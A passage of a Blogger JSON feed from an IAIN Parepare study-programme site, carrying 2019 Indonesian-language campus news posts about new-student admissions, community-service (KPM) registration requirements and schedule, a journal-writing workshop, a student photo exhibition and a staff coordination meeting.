ditingkatkan.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kami ingin mendapatkan mahasiswa yang unggul dari mereka yang berprestasi makanya ada jalur SPAN yaitu Seleksi Prestasi Akademik Nasional. Siswa-siswa yang berprestasi itu diterima tanpa melalui tes dan melakukan pembayaran pendaftaran Cuma ada persyaratan itu masing-masing sekolah harus mendaftar PDSS,” jelas Ahmad.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan class=\"ILfuVd\"\u003EPDSS merupakan sistem informasi penyimpanan data nilai rapor siswa dalam rangka pendaftaran Seleksi Nasiona. \u003C\/span\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7953602483070697192\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/panitia-pmb-2019-gelar-fgd-sosialisasi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7953602483070697192"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7953602483070697192"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/panitia-pmb-2019-gelar-fgd-sosialisasi_18.html","title":"Panitia PMB 2019, Gelar FGD Sosialisasi Penerimaan Maba"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7428675583963188615"},"published":{"$t":"2019-02-19T15:56:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:54.056+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"Panitia PMB 2019, Gelar FGD Sosialisasi Penerimaan Maba"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Panitia Penerimaan Mahasiswa Baru (PMB) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan Focus Group Discussion (FGD) di lantai 5 Aula Perpustakaan IAIN Parepare, Senin (18\/02).\u003Cbr \/\u003E\u003Cbr \/\u003EMusyarif Ketua Panitia mengungkapkan FGD tersebut dilaksanakan dalam rangka sosialisasi penerimaan mahasiswa baru (Maba) terkait jalur SPAN, UM PTKIN dan Mandiri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg alt=\"\" class=\"alignnone size-medium wp-image-9669\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0002-300x200.jpg\" height=\"200\" width=\"300\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERatusan peserta yang terdiri dari kepala sekolah dan operator sekolah berasal dari berbagai Sekolah Menengah Atas (SMA), Sekolah Menengah Kejuruan (SMK), Madrasah Aliyah Negeri (MAN) ataupun pesantren, baik dari dalam kota maupun luar kota Parepare.\u003Cbr \/\u003E\u003Cbr \/\u003EDi hadapan para undangan, Rektor IAIN Parepare, Ahmad Sultra Rustan menjelaskan beberapa perubahan pasca perubahan bentuk dari STAIN menjadi IAIN.\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad juga berharap agar kerjasama antara pihak sekolah dengan kampus terus ditingkatkan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami ingin mendapatkan mahasiswa yang unggul dari mereka yang berprestasi makanya ada jalur SPAN yaitu Seleksi Prestasi Akademik Nasional. Siswa-siswa yang berprestasi itu diterima tanpa melalui tes dan melakukan pembayaran pendaftaran Cuma ada persyaratan itu masing-masing sekolah harus mendaftar PDSS,” jelas Ahmad.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan class=\"ILfuVd\"\u003EPDSS merupakan sistem informasi penyimpanan data nilai rapor siswa dalam rangka pendaftaran Seleksi Nasiona. \u003C\/span\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7428675583963188615\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/panitia-pmb-2019-gelar-fgd-sosialisasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7428675583963188615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7428675583963188615"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/panitia-pmb-2019-gelar-fgd-sosialisasi.html","title":"Panitia PMB 2019, Gelar FGD Sosialisasi Penerimaan Maba"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2572085393661393768"},"published":{"$t":"2019-02-19T00:56:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:54.347+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"}],"title":{"type":"text","$t":"Ayo, Daftar Segera KPM I"},"content":{"type":"html","$t":"Dalam rangka pelaksanaan program Kuliah Pengabdian Masyarakat (KPM)I Mahasiswa Institut Agama Islam Negeri (IAIN) Parepare Tahun 2019, maka kami sampaikan kepada mahasiswa calon peserta, bahwa :\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPendaftaran dan pengisian formulir melalui sisfo kampus dengan menggunakan \u003Cem\u003Eaccount \u003C\/em\u003Emasing-masing\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBagi mahasiswa yang belum mencentang\/program Mata Kuliah KPM agar menghubungi TIPD\/ICT untuk dibantu proses pencentangan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ECalon pesertatelah lulus minimal 110 SKS.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ECalon peserta yang mencentang\/program Mata Kuliah KPM tidak boleh mencentang\/program Mata Kuliah selain PPL.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPersyaratan administratif:\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E \t\u003Cli\u003EKelayakan KPM dari Fakultas masing-masing\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cem\u003EFoto copy \u003C\/em\u003Ebukti pembayaran SPP pada semester berjalan (bagi mahasiswa dengan sistem pembayaran UKT) dan bukti pembayaran KPM (bagi mahasiswa non UKT)\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPembayaran KPM dilakukan setelah mendapatkan surat kelayakan dari Dekan Fakultas masing-masing bagi mahasiswa dengan sistem pembayaran non UKT\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPas foto berwarna ukuran 3X4 (2lembar)\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBerkas dibuat 2 rangkap\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBerkas dimasukkan dalam map plastik warna biru untuk laki-laki dan warna merah untuk perempuan dan diserahkan pada panitia di Kantor LP2M\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBerkas asli dibawa dan diperlihatkanpada panitia setelah melakukan pendaftaran melalui sisfo kampus untuk diverifikasi\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EJadwal Kegiatan\u003Cbr\/\u003E\u003Ctable\u003E\u003Cbr\/\u003E\u003Ctbody\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003ENo.\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EUraian Kegiatan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EWaktu\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E1\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPendaftaran Online\/SISFO\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E01 Februari – 22 Februari 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E2\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPemberkasan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E01\u003C\/strong\u003E\u003Cstrong\u003E Februari– \u003C\/strong\u003E\u003Cstrong\u003E08 Maret\u003C\/strong\u003E\u003Cstrong\u003E 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E3\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPembekalan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E1\u003C\/strong\u003E\u003Cstrong\u003E1 Maret – \u003C\/strong\u003E\u003Cstrong\u003E14\u003C\/strong\u003E\u003Cstrong\u003E Maret 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E4\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPemberangkatan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E21\u003C\/strong\u003E\u003Cstrong\u003E Maret 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E5\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EKegiatan di lokasi\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E21\u003C\/strong\u003E\u003Cstrong\u003E Maret – \u003C\/strong\u003E\u003Cstrong\u003E30\u003C\/strong\u003E\u003Cstrong\u003E April 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E6\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPenarikan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E30\u003C\/strong\u003E\u003Cstrong\u003E April 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E7\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPelaporan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E30\u003C\/strong\u003E\u003Cstrong\u003E April – \u003C\/strong\u003E\u003Cstrong\u003E10\u003C\/strong\u003E\u003Cstrong\u003E Mei 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003C\/tbody\u003E\u003Cbr\/\u003E\u003C\/table\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Klik-untuk-Lihat-Pengumuman-Asli.pdf\"\u003EKlik untuk Lihat Pengumuman Asli\u003C\/a\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2572085393661393768\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/ayo-daftar-segera-kpm-i.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2572085393661393768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2572085393661393768"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/ayo-daftar-segera-kpm-i.html","title":"Ayo, Daftar Segera KPM I"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8938094232330081768"},"published":{"$t":"2019-02-13T17:50:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:55.765+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"IAIN Parepare Siap Terima Mahasiswa Baru"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Memasuki masa penerimaan mahasiswa baru, IAIN Parepare telah membentuk panitia khusus yang bertugas melayani masyarakat yang berminat melanjutkan pendidikannya di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMelalui Surat Keputusan Rektor IAIN Parepare, Rektor menunjuk Musyarif sebagai ketua panitia dan Muh. Ali Rusdi sebagai sekretaris. Pada hari ini Selasa,12\/2\/2019 panitia melakukan rapat konsolidasi dan memantapkan persiapan yang akan dilakukan.\u003Cbr\/\u003E\u003Cbr\/\u003EDisela-sela rapat, musyarif mengemukakan bahwa panitia mulai bekerja dan melakukan persiapan. “Kami sudah menentukan sekretariat sebagai pusat informasi dan pendaftaran dengan mengambil tempat di Gedung Akreditasi IAIN Parepare. Panitia akan bergerak cepat mensosialisasikan dan menginformasikan pendaftaran kepada masyarakat luas,” ucap Musyarif.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam persiapan ini, panitia  telah menetapkan tahapan pendaftaran sesuai dengan juknis dari panitia nasional SPAN-UM PTKIN. Penerimaan mahasiswa baru 2019\/2020 membuka 3 jalur tahapan seleksi pendaftaran, yaitu tahap I jalur seleksi prestasi akademik, dibuka tanggal 23 Januari-28 Februari 2019. Tahap II jalur ujian masuk online, tanggal 2-28 april 2019 dan tahap III jalur ujian mandiri pada tanggal 6 Mei-8 Juli 2019.\u003Cbr\/\u003E\u003Cbr\/\u003EAli Rusdi yang bertidak sebagai sekertaris panitia menyampaikan bahwa kuota mahasiswa yang akan diterima sebanyak 1.960 orang. Jumlah kuotanya meningkat dibandingkan tahun sebelumnya ketika masih dalam bentuk STAIN.\u003Cbr\/\u003E\u003Cbr\/\u003EAli Rusdi optimis penerimaan mahasiswa baru IAIN Parepare akan membludak. Alasannya, minat masyarakat akan semakin meningkat seiring dengan perubahan bentuk dari STAIN menjadi IAIN.\u003Cbr\/\u003E\u003Cbr\/\u003EPerubahan bentuk ini telah menempatkan IAIN Parepare setara dengan perguruan tinggi lain yang ada di Makassar.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kampus kita ini satu-satunya perguruan tinggi yang berstatus ‘NEGERI’ dan terakreditasi B di wilayah Ajatappareng\", ungkap Ali Rusdi dengan semangat.\u003Cbr\/\u003E\u003Cbr\/\u003EPada tahun ini, IAIN Parepare membuka 4 fakultas dengan 27 program studi. Fakultas-fakultas tersebut  adalah Fakultas Tarbiyah, Fakultas Syariah dan Ilmu Hukum Islam, Fakultas Ushuluddin Adab dan Dakwah dan Fakultas.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Klik-untuk-Download-Poster-Informasi-Pendaftaran.pdf\"\u003EKlik untuk Download Poster Informasi Pendaftaran\u003C\/a\u003E\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Klik-untuk-Download-Brousur-Pendaftaran.pdf\"\u003E\u003Cstrong\u003EKlik untuk Download Brosur Pendaftaran\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8938094232330081768\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/iain-parepare-siap-terima-mahasiswa-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8938094232330081768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8938094232330081768"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/iain-parepare-siap-terima-mahasiswa-baru.html","title":"IAIN Parepare Siap Terima Mahasiswa Baru"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-644124286723576822"},"published":{"$t":"2019-02-13T17:41:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:56.062+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Prodi PBI Undang Coach Artikel Jurnal Bereputasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---- \u003C\/strong\u003EProgram studi (Prodi) Pendidikan Bahasa Inggris (PBI) Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare melaksanakan workshop penulisan artikel jurnal bereputasi di ruang seminar fakultas Tarbiyah, Selasa (12\/02). Puluhan peserta yang terdiri dari dosen dan mahasiswa ikut dalam workshop ini.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9620\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0077-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMujahidah selaku Ketua Penanggung jawab Prodi mengungkapkan workshop ini dilakukan guna menjawab kebutuhan dosen dan mahasiswa akan penulisan dan publikasi ilmiah.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Memulai membiasakan dan menyadarkan mahasiswa akan pentingnya menulis dan memperkenalkan publikasi ilmiah. Harapannya agar semua peserta mendapat peluang yang sama untuk menghasilkan artikel yang siap dipublish. Karena sistem yang diaplikasikan adalah sistem coaching,\" ujarnya.\u003Cbr\/\u003E\u003Cbr\/\u003EAdapun coach yang diundang dalam workshop tersebut yakni Ismail Suwardi Wekke, Ph. D dan Wahyu Hidayat, Ph. D\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/644124286723576822\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/prodi-pbi-undang-coach-artikel-jurnal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/644124286723576822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/644124286723576822"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/prodi-pbi-undang-coach-artikel-jurnal.html","title":"Prodi PBI Undang Coach Artikel Jurnal Bereputasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8003787550748576107"},"published":{"$t":"2019-01-31T15:21:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:58.427+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Pamerkan Karya, Mahasiswa JI dan KPI dapat Apresiasi"},"content":{"type":"html","$t":"IAIN Parepare---Program studi (Prodi) Jurnalistik Islam (JI) bersama Prodi Komunikasi dan Penyiaran Islam (KPI) Fakultas Ushuluddin Adab dan Dakwah(FUAD) Institut Agama Islam Negeri (IAIN) Parepare  menggelar pameran karya foto dan film documenter di Aula IAIN Parepare, Rabu (30\/01).\u003Cbr\/\u003E\u003Cbr\/\u003EPameran ini dilakukan sebagai tugas final teknik photography dan cinematography yang dibimbing langsung oleh dosen pengampuh Mifda Hilmiah\u003Cbr\/\u003E\u003Cbr\/\u003EPameran dihadiri Dekan FUAD, Abdul Halim dan  dua pemateri ahli photography yakni Ahmad Ardiansyah dan Sahrul Sanjaya. Masing-masing  berbagi (sharing) ilmu dan pengalaman dalam dunia photography.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9565\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/WhatsApp-Image-2019-01-30-at-04.12.362-300x113.jpeg\" alt=\"\" width=\"300\" height=\"113\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ENurhakki selaku Ketua Penanggungjawab Prodi  KPI memberikan dukungan penuh pada pameran ini. \" saya berharap acara ini mengalami peningkatan lebih baik lagi, utamanya memperhatikan materi. Materi apa yang ingin dipamerkan dan juga bagaimana tata letak foto foto yang dipamerkan. Kedepannya, foto ini tidak hanya sekedar ditempel saja tapi benar- benar berada di geleri foto,” saran Nurhakki.\u003Cbr\/\u003E\u003Cbr\/\u003EAwal acara dibuka dengan pemaparan materi mengenai teknik photography serta penilain hasil foto, kemudian dilanjutkan dengan pemutaran film dokumenter.\u003Cbr\/\u003E\u003Cbr\/\u003EKarya-karya yang dihasilkan oleh mahasiswa mendapatkan apresiasi dari salah satu pemateri.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9563\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/20190130_142354-300x157.jpeg\" alt=\"\" width=\"300\" height=\"157\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Kegiatan ini di tingkat mahasiswa cukup menarik dan berhasil, dikarenakan yang pertama, peserta dibilang lumayan banyak. Cukup bagus  dalam menata ruangam,setting pameran, dan baik itu sound sistem dan lain-lain. Berbicara mengenai karya, mereka berhasil menampilkan human interest dan sampai detik ini foto yang ada di dalam pameran berhasil menarik perhatian saya. Keren sekali!!,”ujar Ahmad.\u003Cbr\/\u003E\u003Cbr\/\u003ETak ketinggalan Mifda Hilmiah selaku dosen pengampuh berharap kegiatan seperti  ini senantiasa dilaksanakan secara rutin.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kedepannya menjadi lebih baik dan mahasiswa mampu menghasilkan foto yang berkualitas,” ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EReporter: Siti (Mahasiswi Prodi Jurnalistik Islam)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8003787550748576107\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pamerkan-karya-mahasiswa-ji-dan-kpi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8003787550748576107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8003787550748576107"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pamerkan-karya-mahasiswa-ji-dan-kpi.html","title":"Pamerkan Karya, Mahasiswa JI dan KPI dapat Apresiasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6960776013956813898"},"published":{"$t":"2019-01-30T20:33:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:58.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Ubah Mental SDM melalui Rapat Koordinasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPuluhan pejabat struktural Institut Agama Islam Negeri (IAIN) Parepare mengikuti rapat koordinasi bersama Rektor IAIN Parepare, Rabu (30\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9559\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0144-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERapat tersebut merupakan rapat koordinasi pertama yang dilakukan usai pelantikan guna penyamaan persepsi antara pihak rektorat dengan struktural termasuk para Dekan fakultas.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita ingin menjembatani mereka supaya mereka bisa sevisi atas pencapaian yang akan kita lakukan pada masa yang akan datang,\" ucap Ahmad Sultra Rustam, Rektor IAIN Parepare saat ditemui usai rapat.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9558\" align=\"alignnone\" 